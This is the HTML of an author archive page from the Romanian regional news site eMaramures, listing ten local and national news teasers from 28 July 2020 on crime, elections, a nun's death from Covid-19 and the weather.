		        <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>
    <div class="jeg_main ">
        <div class="jeg_container">
            <div class="jeg_content">

                <div class="jeg_section">
                    <div class="container">

                        <div class="jeg_ad jeg_archive jnews_archive_above_content_ads "><div class='ads-wrapper  '></div></div>
                        <div class="jeg_archive_header jeg_authorpage clearfix">

                                                        <div class="jeg_breadcrumbs jeg_breadcrumb_container">
                                <div id="breadcrumbs"><span class="">
                <a href="https://www.emaramures.ro" data-wpel-link="internal">Acasa</a>
            </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link">
                <a href="" data-wpel-link="internal">Autor</a>
            </span></div>                            </div>
                            
                            <div class="jeg_author_wrap vcard">
                                <div class="jeg_author_image">
                                    <img alt='eMM' src='https://secure.gravatar.com/avatar/c18111034dbcf165af967e681a7bedbf?s=110&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c18111034dbcf165af967e681a7bedbf?s=220&#038;d=mm&#038;r=g 2x' class='avatar avatar-110 photo' height='110' width='110' />                                </div>
                                <div class="jeg_author_content">
                                    <h3 class="jeg_author_name fn">
                                        eMM                                    </h3>
                                    <div class="jeg_author_desc">
                                                                            </div>

	                                                                        <div class="jeg_author_socials">
			                                                                        </div>
	                                                                </div>
                            </div>

                        </div>


                        <div class="jeg_cat_content row">
                            <div class="jeg_main_content col-sm-8">

                                <div class="jeg_inner_content">
                                    
                                    <div class="jnews_author_content_wrapper">
                                        <div  class="jeg_postblock_25 jeg_postblock jeg_module_hook jeg_pagination_nav_3 jeg_col_2o3 jnews_module_418917_0_697435b0a6c90   " data-unique="jnews_module_418917_0_697435b0a6c90">
                
                <div class="jeg_block_container">
                
                <div class="jeg_posts jeg_load_more_flag"> 
                <article class="jeg_post post-418917 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-social tag-calugarita tag-maica-tereza tag-pakistan tag-sora-ruth">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/povestea-calugaritei-ruth-maica-tereza-a-celor-uitati-din-pakistan/" data-wpel-link="internal">Povestea călugăriţei Ruth, Maica Tereza a celor uitaţi din Pakistan</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/iuditahindli/" data-wpel-link="internal">eMM</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/povestea-calugaritei-ruth-maica-tereza-a-celor-uitati-din-pakistan/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 28 iulie 2020</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/povestea-calugaritei-ruth-maica-tereza-a-celor-uitati-din-pakistan/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 0 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/povestea-calugaritei-ruth-maica-tereza-a-celor-uitati-din-pakistan/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Povestea călugăriţei Ruth, Maica Tereza a celor uitaţi din Pakistan" data-src="https://www.emaramures.ro/wp-content/uploads/2020/07/ruth-360x180.jpeg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2020/07/ruth-360x180.jpeg 360w, https://www.emaramures.ro/wp-content/uploads/2020/07/ruth-750x375.jpeg 750w" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>Povestea călugăriţei care a murit din cauza infecţiei Covid-19, pentru că nu a vrut să-i lase singuri pe copiii cu dizabilităţi de care se îngrijea, i-a marcat profund pe cei care au cunoscut-o şi au...</p>
                        <a href="https://www.emaramures.ro/povestea-calugaritei-ruth-maica-tereza-a-celor-uitati-din-pakistan/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article><article class="jeg_post post-418916 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-alegeri-locale category-educatie category-politica tag-alegeri-locale tag-centre-universitare tag-studenti">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/studentii-cer-sa-poata-vota-din-centrele-universitare-la-alegerile-locale-sa-nu-mai-mearga-acasa/" data-wpel-link="internal">Studenţii cer să poată vota din centrele universitare la alegerile locale, să nu mai meargă acasă</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/iuditahindli/" data-wpel-link="internal">eMM</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/studentii-cer-sa-poata-vota-din-centrele-universitare-la-alegerile-locale-sa-nu-mai-mearga-acasa/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 28 iulie 2020</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/studentii-cer-sa-poata-vota-din-centrele-universitare-la-alegerile-locale-sa-nu-mai-mearga-acasa/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 0 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/studentii-cer-sa-poata-vota-din-centrele-universitare-la-alegerile-locale-sa-nu-mai-mearga-acasa/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Este oficial: 10 noiembrie, data alegerilor prezidenţiale" data-src="https://www.emaramures.ro/wp-content/uploads/2019/07/alegeri-360x180.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2019/07/alegeri-360x180.jpg 360w, https://www.emaramures.ro/wp-content/uploads/2019/07/alegeri-750x375.jpg 750w, https://www.emaramures.ro/wp-content/uploads/2019/07/alegeri-1140x570.jpg 1140w" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>Uniunea Studenţilor din România (USR) cere schimbarea legii alegerillor locale, astfel încât să nu mai fie nevoiţi să se deplaseze în localităţile de domiciliu pentru a vota. Ei vor să voteze din centrele universitare unde...</p>
                        <a href="https://www.emaramures.ro/studentii-cer-sa-poata-vota-din-centrele-universitare-la-alegerile-locale-sa-nu-mai-mearga-acasa/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article><article class="jeg_post post-418913 post type-post status-publish format-standard has-post-thumbnail hentry category-fara-categorie tag-baia-mare tag-furt tag-spirit-civic">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/baimarean-cu-spirit-civic/" data-wpel-link="internal">Băimărean cu spirit civic</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/iuditahindli/" data-wpel-link="internal">eMM</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/baimarean-cu-spirit-civic/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 28 iulie 2020</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/baimarean-cu-spirit-civic/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 2 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/baimarean-cu-spirit-civic/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Arestat preventiv după ce a tâlhărit o băimăreancă în lift" data-src="https://www.emaramures.ro/wp-content/uploads/2020/06/furt-poseta-360x180.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2020/06/furt-poseta-360x180.jpg 360w, https://www.emaramures.ro/wp-content/uploads/2020/06/furt-poseta-750x375.jpg 750w" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>În seara de luni, la ora 20:52, Poliţia Municipiului Baia Mare a fost sesizată prin SNUAU 112, de către un tânăr de 30 de ani, despre faptul că, în timp ce se afla pe Bulevardul...</p>
                        <a href="https://www.emaramures.ro/baimarean-cu-spirit-civic/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article><article class="jeg_post post-418909 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 tag-furt tag-hoti tag-magazin tag-somcuta-mare-2">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/hotii-din-magazinele-din-somcuta-mare-au-fost-prinsi/" data-wpel-link="internal">Hoţii din magazinele din Şomcuta Mare au fost prinşi</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/iuditahindli/" data-wpel-link="internal">eMM</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/hotii-din-magazinele-din-somcuta-mare-au-fost-prinsi/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 28 iulie 2020</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/hotii-din-magazinele-din-somcuta-mare-au-fost-prinsi/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 0 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/hotii-din-magazinele-din-somcuta-mare-au-fost-prinsi/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Hoţii din magazinele din Şomcuta Mare au fost prinşi" data-src="https://www.emaramures.ro/wp-content/uploads/2020/07/furt-360x180.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2020/07/furt-360x180.jpg 360w, https://www.emaramures.ro/wp-content/uploads/2020/07/furt-750x375.jpg 750w" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>În urma activităţilor specifice desfăşurate de poliţiştii din Şomcuta Mare au fost identificate trei persoane care au pătruns prin efracţie în două magazine din oraş de unde au sustras mai multe bunuri. În luna martie...</p>
                        <a href="https://www.emaramures.ro/hotii-din-magazinele-din-somcuta-mare-au-fost-prinsi/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article><article class="jeg_post post-418901 post type-post status-publish format-standard has-post-thumbnail hentry category-1083">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/monstrul-cu-chip-de-om-si-a-drogat-violat-si-filmat-in-ipostaze-pornografice-fiul-de-6-ani/" data-wpel-link="internal">Monstrul cu chip de om. Şi-a drogat, violat și filmat în ipostaze pornografice fiul de 6 ani</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/iuditahindli/" data-wpel-link="internal">eMM</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/monstrul-cu-chip-de-om-si-a-drogat-violat-si-filmat-in-ipostaze-pornografice-fiul-de-6-ani/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 28 iulie 2020</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/monstrul-cu-chip-de-om-si-a-drogat-violat-si-filmat-in-ipostaze-pornografice-fiul-de-6-ani/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 0 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/monstrul-cu-chip-de-om-si-a-drogat-violat-si-filmat-in-ipostaze-pornografice-fiul-de-6-ani/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Preot cercetat pentru pornografie infantilă. Arhiepiscopia îi ia apărarea" data-src="https://www.emaramures.ro/wp-content/uploads/2019/05/pornografie-infantila-360x180.jpg" data-sizes="auto" data-srcset="" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>O bestie cu chip de om a fost trimisă în judecată de DIICOT. Faptele omului sunt de neconceput pentru orice om. Bărbatul a fost trimis în judecată după ce și-a violat fiul de 6 ani,...</p>
                        <a href="https://www.emaramures.ro/monstrul-cu-chip-de-om-si-a-drogat-violat-si-filmat-in-ipostaze-pornografice-fiul-de-6-ani/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article><article class="jeg_post post-418914 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 tag-permis-de-conducere tag-stramtura tag-urmarit">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/bistritean-fara-permis-urmarit-in-trafic-de-politistii-din-stramtura/" data-wpel-link="internal">Bistriţean fără permis, urmărit în trafic de poliţiştii din Strâmtura</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/iuditahindli/" data-wpel-link="internal">eMM</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/bistritean-fara-permis-urmarit-in-trafic-de-politistii-din-stramtura/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 28 iulie 2020</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/bistritean-fara-permis-urmarit-in-trafic-de-politistii-din-stramtura/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 0 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/bistritean-fara-permis-urmarit-in-trafic-de-politistii-din-stramtura/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Trafic de droguri de mare risc. Un kilogram era vândut contra sumei de aproximativ 45.000 euro" data-src="https://www.emaramures.ro/wp-content/uploads/2020/03/politie-1-360x180.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2020/03/politie-1-360x180.jpg 360w, https://www.emaramures.ro/wp-content/uploads/2020/03/politie-1-750x375.jpg 750w" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>În seara de luni, în jurul orei 22:10, poliţiştii din Bogdan Vodă, în timp ce efectuau serviciul de patrulare pe DJ 186, pe raza comunei Rozavlea, au oprit pentru control, un autoturism în care se...</p>
                        <a href="https://www.emaramures.ro/bistritean-fara-permis-urmarit-in-trafic-de-politistii-din-stramtura/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article><article class="jeg_post post-418912 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 tag-inselaciune tag-locuri-munca tag-olanda">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/atentie-la-anunturile-online-doi-maramureseni-inselati-de-o-firma-care-promitea-locuri-de-munca-o-sera-de-flori-in-olanda/" data-wpel-link="internal">Atenţie la anunţurile online! Doi maramureşeni, înşelaţi de o firmă care promitea locuri de muncă la o seră de flori, în Olanda</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/iuditahindli/" data-wpel-link="internal">eMM</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/atentie-la-anunturile-online-doi-maramureseni-inselati-de-o-firma-care-promitea-locuri-de-munca-o-sera-de-flori-in-olanda/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 28 iulie 2020</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/atentie-la-anunturile-online-doi-maramureseni-inselati-de-o-firma-care-promitea-locuri-de-munca-o-sera-de-flori-in-olanda/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 0 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/atentie-la-anunturile-online-doi-maramureseni-inselati-de-o-firma-care-promitea-locuri-de-munca-o-sera-de-flori-in-olanda/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Debirocratizare: românii vor putea depune online cereri pentru buletine, paşapoarte şi permise de conducere" data-src="https://www.emaramures.ro/wp-content/uploads/2019/07/online-360x180.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2019/07/online-360x180.jpg 360w, https://www.emaramures.ro/wp-content/uploads/2019/07/online-750x375.jpg 750w" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>Poliţiştii Biroului de Investigaţii Criminale efectuează cercetări pentru identificarea autorilor unei infracţiuni de înşelăciune. Aceştia au fost sesizaţi ieri despre faptul că două persoane au fost înşelate, una cu suma de 900 de lei, alta...</p>
                        <a href="https://www.emaramures.ro/atentie-la-anunturile-online-doi-maramureseni-inselati-de-o-firma-care-promitea-locuri-de-munca-o-sera-de-flori-in-olanda/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article><article class="jeg_post post-418898 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-stiri-nationale">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/prognoza-meteo-in-urmatoarele-patru-saptamani/" data-wpel-link="internal">Prognoza meteo în următoarele patru săptămâni</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/iuditahindli/" data-wpel-link="internal">eMM</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/prognoza-meteo-in-urmatoarele-patru-saptamani/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 28 iulie 2020</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/prognoza-meteo-in-urmatoarele-patru-saptamani/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 0 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/prognoza-meteo-in-urmatoarele-patru-saptamani/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Un val de aer polar vine peste România. De când se răceşte în Maramureş" data-src="https://www.emaramures.ro/wp-content/uploads/2019/09/meteo-360x180.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2019/09/meteo-360x180.jpg 360w, https://www.emaramures.ro/wp-content/uploads/2019/09/meteo-750x375.jpg 750w" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>Temperaturile vor fi, în general, mai mari decât cele normale pentru primele două săptămâni din luna august, potrivit prognozei meteo pe următoarele patru săptămâni. În prima săptămână va ploua mai puțin decât în mod obișnuit,...</p>
                        <a href="https://www.emaramures.ro/prognoza-meteo-in-urmatoarele-patru-saptamani/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article><article class="jeg_post post-418911 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 tag-accident tag-ardusat tag-conducta-gaz">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/tanar-fara-permis-din-ardusat-cercetat-pentru-infractiuni-rutiere-a-distrus-cu-masina-o-conducta-de-gaz-si-gardul-unei-case/" data-wpel-link="internal">Tânăr fără permis din Ardusat cercetat pentru infracţiuni rutiere: a distrus cu maşina o conductă de gaz şi gardul unei case</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/iuditahindli/" data-wpel-link="internal">eMM</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/tanar-fara-permis-din-ardusat-cercetat-pentru-infractiuni-rutiere-a-distrus-cu-masina-o-conducta-de-gaz-si-gardul-unei-case/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 28 iulie 2020</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/tanar-fara-permis-din-ardusat-cercetat-pentru-infractiuni-rutiere-a-distrus-cu-masina-o-conducta-de-gaz-si-gardul-unei-case/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 0 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/tanar-fara-permis-din-ardusat-cercetat-pentru-infractiuni-rutiere-a-distrus-cu-masina-o-conducta-de-gaz-si-gardul-unei-case/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Alertă cu bombă la mall" data-src="https://www.emaramures.ro/wp-content/uploads/2020/03/politie-girofar-360x180.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2020/03/politie-girofar-360x180.jpg 360w, https://www.emaramures.ro/wp-content/uploads/2020/03/politie-girofar-750x375.jpg 750w, https://www.emaramures.ro/wp-content/uploads/2020/03/politie-girofar-1140x570.jpg 1140w" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>Luni, la ora 10:30, poliţiştii din Copalnic Mănăștur au fost sesizaţi prin SNUAU 112, despre faptul că, pe drumul public din zona numită ”Arini”, situat pe raza comunei, a avut loc un accident rutier. Poliţiştii...</p>
                        <a href="https://www.emaramures.ro/tanar-fara-permis-din-ardusat-cercetat-pentru-infractiuni-rutiere-a-distrus-cu-masina-o-conducta-de-gaz-si-gardul-unei-case/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article><article class="jeg_post post-418897 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-stiri-nationale">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/dupa-doua-luni-traficul-prin-vamile-romaniei-a-scazut/" data-wpel-link="internal">După două luni, traficul prin vămile României a scăzut</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/iuditahindli/" data-wpel-link="internal">eMM</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/dupa-doua-luni-traficul-prin-vamile-romaniei-a-scazut/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 28 iulie 2020</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/dupa-doua-luni-traficul-prin-vamile-romaniei-a-scazut/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 0 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/dupa-doua-luni-traficul-prin-vamile-romaniei-a-scazut/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Trafic restricţionat temporar pe teritoriul Ungariei pentru autovehiculele mai mari de 7,5 tone cu ocazia Rusaliilor" data-src="https://www.emaramures.ro/wp-content/uploads/2019/06/petea-360x180.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2019/06/petea-360x180.jpg 360w, https://www.emaramures.ro/wp-content/uploads/2019/06/petea-750x375.jpg 750w" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>Aproximativ 80.700 de persoane, cetăţeni români şi străini, cu peste 28.200 de mijloace de transport (dintre care 12.500 de automarfare) au efectuat formalităţile de control prin punctele de frontieră de la nivelul întregii ţări în...</p>
                        <a href="https://www.emaramures.ro/dupa-doua-luni-traficul-prin-vamile-romaniei-a-scazut/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                <div class="jeg_navigation jeg_pagination jeg_pagenav_3 jeg_alignleft  ">
                <span class="page_info">Page 2001 of 2588</span>
                <a class="page_nav prev" href="https://www.emaramures.ro/author/iuditahindli/page/2000/" data-wpel-link="internal"><span class="navtext">Anterior</span></a>
<a class="page_number" href="https://www.emaramures.ro/author/iuditahindli/" data-wpel-link="internal">1</a>
<span class="page_number dots">&hellip;</span>
<a class="page_number" href="https://www.emaramures.ro/author/iuditahindli/page/2000/" data-wpel-link="internal">2.000</a>
<span class='page_number active'>2.001</span>
<a class="page_number" href="https://www.emaramures.ro/author/iuditahindli/page/2002/" data-wpel-link="internal">2.002</a>
<span class="page_number dots">&hellip;</span>
<a class="page_number" href="https://www.emaramures.ro/author/iuditahindli/page/2588/" data-wpel-link="internal">2.588</a>
<a class="page_nav next" href="https://www.emaramures.ro/author/iuditahindli/page/2002/" data-wpel-link="internal"><span class="navtext">Urmator</span></a>
            </div>
                
            </div>
                
                <script>var jnews_module_418917_0_697435b0a6c90 = {"header_icon":"","first_title":"","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"","number_post":"10","post_offset":0,"unique_content":"disable","include_post":"","exclude_post":"","include_category":"","exclude_category":"","include_author":108,"include_tag":"","exclude_tag":"","popup-categories":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"35","excerpt_ellipsis":"...","pagination_mode":"nav_3","pagination_nextprev_showtext":"","pagination_number_post":"10","pagination_scroll_limit":false,"ads_type":"disable","ads_position":1,"ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","boxed":false,"boxed_shadow":false,"el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"pagination_align":"left","pagination_navtext":true,"pagination_pageinfo":true,"box_shadow":false,"push_archive":true,"column_class":"jeg_col_2o3","class":"jnews_block_25"};</script>
            </div>                                    </div>
                                </div>
                            </div>
	                        <div class="jeg_sidebar left jeg_sticky_sidebar col-sm-4">
